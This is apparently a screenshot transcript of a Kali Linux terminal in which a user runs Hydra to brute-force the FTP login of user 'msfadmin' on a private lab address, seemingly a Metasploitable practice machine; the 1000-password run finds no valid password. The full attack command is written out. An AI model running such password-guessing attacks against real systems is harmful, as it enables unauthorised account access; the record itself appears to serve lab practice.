 ┌──(ninaho㉿kali)-[~]
└─$ hydra -l msfadmin -P ~/ftp-demo-list.txt ftp://192.168.56.101
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-13 17:08:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000), ~63 tries per task
[DATA] attacking ftp://192.168.56.101:21/
[STATUS] 299.00 tries/min, 299 tries in 00:01h, 701 to do in 00:03h, 16 active
[STATUS] 288.67 tries/min, 866 tries in 00:03h, 134 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-13 17:12:24